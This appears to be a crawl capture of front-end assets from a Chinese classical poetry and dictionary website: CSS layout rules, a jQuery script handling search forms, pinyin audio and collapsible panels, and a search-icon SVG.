.show-more .more-button .arrow {display:inline-block;width:100%;height:24px;background:url(/images/double-down.svg) 50% 50% no-repeat;}
/* show hide div */
.show-hide-div {margin-top:15px;margin-bottom:15px;}
.show-hide-div a {display:block;width:100%;padding:15px;font-weight:bold;color:#8B0000;}
.show-hide-flag {display:none;background:#f9f9f9;padding:15px;}
/* footer */
.footer-v1 {border-top:1px solid #eaeaea;}
/* return to top */
#return-to-top {padding-top:4px;padding-left:4px;position:fixed;bottom:20px;right:20px;color:#fff;background:#b5b5b5;width:32px;height:32px;display:block;text-decoration:none;border-radius:35px;display:none;transition:all 0.3s ease;line-height:1.1;}
#return-to-top:hover {background:rgba(0, 0, 0, 0.9);}
#return-to-top img {width:24px;height:24px;}

/* tabs */
.tab .nav-tabs {
    border-bottom:0px solid transparent;
    margin-bottom:1px;
}
.tab .nav-tabs > li{
    padding:0 5px;
}
.tab .nav-tabs > li a {
    color:#808080;
}
.tab .nav-tabs > li a:hover,
.tab .nav-tabs > li a.active,
.tab .nav-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}
.tab .nav-link {
    display:block;
    padding:2px 4px;
}
.tab .tab-content{
    color:#5a5c5d;
    padding:0px;
}
.search-tabs {
	display:flex;
    flex-wrap:wrap;
    padding-left:0;
    margin-bottom:0;
    list-style:none;	
    border-bottom:0px solid transparent;
    margin-bottom:10px;
}
.search-tabs > li {
	padding:0 5px;
	margin-bottom:-1px;
}
.search-tabs > li a {
    display:block;
	padding:5px 5px;
	font-size:16px;
	color:#808080;
	border:1px solid transparent;
}
.search-tabs > li a:hover,
.search-tabs > li a.active,
.search-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    color:#333;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}

.fc-custom {max-width:480px;margin-top:5px;}
.btn-custom {background-color:#f8f9fa;border-color:#e9ecef;}
.btn-custom:hover {background-color:#e9ecef;border-color:#e9ecef;text-decoration:none;}

span.fayin {display:inline-block;}
audio.fayin {width:120px;height:35px;vertical-align:middle;margin-bottom:5px;margin-right:5px;}

@media screen and (min-width:640px) {
	.container {
		max-width:1040px;
	}
	.navbar .logo {display:inline-block;width:120px;height:32px;background:url(/images/logo.png) center center no-repeat;}
	.breadcrumb .curr {display:inline-block;}
	.dropdown:hover .dropdown-menu {
		display:block;
		margin-top:0;
	}
	.fc-min {
		float:left;
		width:180px;
		margin-right:5px;
	}
	.shici-content img {
		max-width:540px;
		height:auto;
	}
	.ciyu-large li {
		width:160px;
	}
	.ciyu-large li .pinyin-large {
		font-size:36px;
	}
	.ciyu-large li .zi-large {
		font-size:100px;
	}
	.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
		font-size:14px;
	}
	.shici-fenlei {
		font-size:14px;
	}
	.prev-next {font-size:14px;}
	.br_auto_r {display:none}
}
@media screen and (max-width:640px) {
	body {
		font-size:16px;
	}
	.navbar {
		padding:3px 5px;
	}
	.navbar-toggler {
		padding:1px 4px;
	}
	.box-wrapper {padding:10px;}
	.filter_row a {
		font-size:16px;
		padding-right:8px;
		line-height:28px;
	}
	.filter_title, .filter_title h3 {
		font-size:16px;
	}
	.input-group select, .input-group input, .input-group button {
		font-size:16px;
	}
	.maintitle {
		font-size:18px;
	}
	.pagetitle, .lanmu, .toph2 {
		font-size:16px;
	}
	.prev-next {
		font-size:16px;
	}
	.br_auto_r {display:inline-block;}
}


--- FILE ---
content_type: application/javascript
request_url: https://static.gushiju.net/js/gushiju.js?v=92
body_size: 2691
content:
jQuery(document).ready(function () {
	//handleSearchJuList();
	handleSearchShiciList();
	handleCantoushi();
	handleSearchChengyu();
	handleSearchGuji();
	handleSearchZidian();
	handleSearchCidian();
	//pushToBaidu();

	//拼音发音
	jQuery('.mp3play').on("click", function () {
		$('#audio_pinyin_fayin').attr('src',$(this).attr('mp3url'));
		var audio_pinyin_fayin = document.getElementById("audio_pinyin_fayin");
		audio_pinyin_fayin.play();
		return false;
	});

	//面板折叠
	jQuery('.btn_zhedie').on("click", function () {
		ele = $(this).parent().parent().parent();
		if (ele) {
			if (ele.css('height') != '32px') {
				$(ele).css('height','32px');
				$(this).html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
			} else {
				$(ele).css('height','auto');
				$(this).html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
			}
		
		}
	})
	if ($(window).width() >= 768) {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
		$('.shici-filter').css('height','auto');
	} else {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
		$('.shici-filter').css('height','32px');
	}

	//控制一下成语搜索框的大小，便于移动设备查看
	$("#search_type_chengyu").change(function(){
		var cy_option = $("#search_type_chengyu option:selected").text();
		if (cy_option) {
			if (cy_option.length <= 5) {
				$("#search_type_chengyu").css('max-width','105px');
			}
			if (cy_option.length == 6) {
				$("#search_type_chengyu").css('max-width','125px');
			}
			if (cy_option.length >= 7) {
				$("#search_type_chengyu").css('max-width','145px');
			}
		}
	});
	$("#search_type_chengyu").change();

	$('.more-button').on("click", function () {
		ele_showmore = $('.show-more');
		ele_parent = $(ele_showmore).parent();
		$(ele_parent).css('height','auto');
		$(ele_showmore).hide();
	});

	//显示隐藏某些div
	$('.show-hide-div').on("click", function () {
		var str = $('.show-hide-div a').text();
		if (str.indexOf('隐藏') >= 0) {
			$('.show-hide-flag').hide();
			var strnew = str.replace('隐藏','显示');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubledown" aria-hidden="true"></i>');
			return;
		} else {
			$('.show-hide-flag').show();
			var strnew = str.replace('显示','隐藏');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubleup" aria-hidden="true"></i>');
		}
	});	

});

$(window).scroll(function () {
	if ($(this).scrollTop() >= 50) { 
		$('#return-to-top').fadeIn(200); 
	} else {
		$('#return-to-top').fadeOut(200);
	}
});

$('#return-to-top').click(function () {
	$('body,html').animate({
		scrollTop: 0
	}, 500);
});

jQuery('#keywords_shici').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_shici").trigger("click");
	}
});

jQuery('#keywords_ju').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_ju").trigger("click");
	}
});

jQuery('#keywords_cts').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_cts").trigger("click");
	}
});

jQuery('#keywords_chengyu').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_chengyu").trigger("click");
	}
});

jQuery('#keywords_guji').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_guji").trigger("click");
	}
});

jQuery('#keywords_zi').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_zi").trigger("click");
		$("#btn_search_ci").trigger("click");
	}
});

// ShiciList页面搜索
function handleSearchShiciList() {
	jQuery('#btn_search_shici').on("click", function () {
		var str = jQuery('#keywords_shici').val();
		if (!str) return;
		search_type = jQuery('#search_type_shici').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		if (search_type == 'guanyu' || search_type == 'zuozhe' || search_type == 'biaoqian' || search_type == 'cipai' || search_type == 'fanyi' ) {
			window.location = encodeURI('/search/shici/' + search_type + '?k=' + str);
		} else {
			search_type = search_type.replace('shiju_','');
			window.location = encodeURI('/search/shiju/' + search_type + '?k=' + str);
		}
	});
}

// JuList页面搜索
function handleSearchJuList() {
	jQuery('#btn_search_ju').on("click", function () {
		var str = jQuery('#keywords_ju').val();
		if (!str) return;
		search_type = jQuery('#search_type_ju').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'guanyu') window.location = encodeURI('/ju/guanyu/' + str);
		if (search_type == 'kaitou') window.location = encodeURI('/ju/kaitou/' + str);
		if (search_type == 'jiewei') window.location = encodeURI('/ju/jiewei/' + str);
		if (search_type == 'zi1') window.location = encodeURI('/ju/zi1/' + str);
		if (search_type == 'zi100') window.location = encodeURI('/ju/zi100/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/ju/zuozhe/' + str);
	});
}

// 藏头诗制作
function handleCantoushi() {
	jQuery('#btn_search_cts').on("click", function () {
		var keywords = jQuery('#keywords_cts').val();
		if (!keywords) return;
		zishu = jQuery('#sel_cts_zishu').val();
		pos = jQuery('#sel_cts_pos').val();
		yun = jQuery('#sel_cts_yun').val();

		$('#search_waiting_tips').addClass('d-block');
		keywords = keywords.replace("+", " ");
		window.location = encodeURI('/search/cangtoushi/' + keywords + '/' + zishu + '/' + pos + '/' + yun + '/new');
	});
}

// 成语搜索
function handleSearchChengyu() {
	jQuery('#btn_search_chengyu').on("click", function () {
		var str = jQuery('#keywords_chengyu').val();
		if (!str) return;
		search_type = jQuery('#search_type_chengyu').val();

		$('#search_waiting_tips').addClass('d-block');
		str = str.replace("+", " ");
		//接龙
		if (search_type == 'jielong') {
			var currurl = String(window.location);
			if (currurl.indexOf('/jielong/') >= 0) {
				window.location = encodeURI('/chengyu/jielong/' + str + '/new');
			} else {
				window.location = encodeURI('/chengyu/jielong/' + str + '');
			}
		} else {
			window.location = encodeURI('/chengyu/search/' + str + '?search_type=' + search_type);
		}
	});
	jQuery('#btn_search_chengyu_reset').on("click", function () {
		jQuery('#search_type_chengyu').val('k');
		jQuery('#keywords_chengyu').val('');
		jQuery('#keywords_chengyu').focus();
	});
}

// 古籍搜索
function handleSearchGuji() {
	jQuery('#btn_search_guji').on("click", function () {
		var str = jQuery('#keywords_guji').val();
		if (!str) return;
		search_type = jQuery('#search_type_guji').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'neirong') window.location = encodeURI('/guji/neirong/' + str);
		if (search_type == 'biaoti') window.location = encodeURI('/guji/biaoti/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/guji/zuozhe/' + str);
		if (search_type == 'jianjie') window.location = encodeURI('/guji/jianjie/' + str);
		if (search_type == 'zhangjie') window.location = encodeURI('/guji/zhangjie/' + str);
	});
	jQuery('#btn_search_guji_reset').on("click", function () {
		jQuery('#search_type_guji').val('neirong');
		jQuery('#keywords_guji').val('');
		jQuery('#keywords_guji').focus();
	});
}

// 字典搜索
function handleSearchZidian() {
	jQuery('#btn_search_zi').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/zidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

// 词典搜索
function handleSearchCidian() {
	jQuery('#btn_search_ci').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/cidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

//跳转到其它搜索结果页
function jump_page(page) {
	if (page == '') {
		page = 1;
	}
	$("#page").val(page);
	$("#frm_search111").submit();
}

//复位搜索页码
function reset_page() {
	$("#page").val(1);
}

//控制内容拼音参考的展开与收回
function control_pinyin_ref() {
	var p_h = $("#p_pinyin_ref").css("height");
	if (p_h == '50px') {
		$("#p_pinyin_ref").css("height", "auto");
		$("#a_pinyin_ref").text("折叠");
	} else {
		$("#p_pinyin_ref").css("height", "50px");
		$("#a_pinyin_ref").text("展开");
	}
}

// To Top Scroll Up
function handleScrollUp() {
	$.scrollUp({
		scrollName: "scrollUp",
		topDistance: "300",
		topSpeed: 300,
		animation: "fade",
		animationInSpeed: 200,
		animationOutSpeed: 200,
		scrollText: '<i class="fa fa-angle-up"></i>',
		scrollTitle: "返回顶部",
		activeOverlay: !1
	});
}

function pushToBaidu() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/search.svg
body_size: 636
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21 38C30.3888 38 38 30.3888 38 21C38 11.6112 30.3888 4 21 4C11.6112 4 4 11.6112 4 21C4 30.3888 11.6112 38 21 38Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M26.657 14.3431C25.2093 12.8954 23.2093 12 21.0001 12C18.791 12 16.791 12.8954 15.3433 14.3431" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33.2216 33.2217L41.7069 41.707" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>